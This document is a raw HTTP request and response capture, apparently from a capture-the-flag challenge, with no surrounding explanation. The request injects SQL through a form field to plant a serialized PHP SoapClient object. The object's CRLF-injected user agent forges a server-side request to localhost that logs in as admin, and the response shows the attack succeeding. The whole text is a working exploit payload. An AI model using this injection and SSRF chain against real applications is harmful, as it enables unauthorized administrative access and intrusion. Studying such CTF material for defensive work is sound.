 POST /index.php?action=publish HTTP/1.1
Host: wonderkun.cc:2333
Content-Length: 539
Cache-Control: max-age=0
Origin: http://wonderkun.cc:2333
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://wonderkun.cc:2333/index.php?action=publish
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,pl;q=0.6,zh-TW;q=0.5,pt;q=0.4
Cookie: PHPSESSID=3pq0930trcjak9ojecsustq3a3
Connection: close
signature=username`,`O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A17%3A
%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location%22%3Bs%3A39%3A%22http%3A%2F%2F
127.0.0.1%2Findex.php%3Faction%3Dlogin%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A174%3A%
22test%0D%0ACookie%3A+PHPSESSID%3D08jl0ttu86a5jgda8cnhjtvq32%0D%0AContent-Type%3A+ap
plication%2Fx-www-form-urlencoded%0D%0AContent-Length%3A+45%0D%0A%0D%0Ausername%3Dad
min%26password%3Dnu1ladmin%26code%3D164760%0D%0A%0D%0A%0D%0A%22%3Bs%3A13%3A%22_soap_
version%22%3Bi%3A1%3B%7D`)#&mood=0
HTTP/1.1 200 OK
Date: Tue, 13 Mar 2018 06:53:26 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 69
Connection: close
Content-Type: text/html;charset=UTF-8
<script>alert('ok');self.location='index.php?action=index'; </script>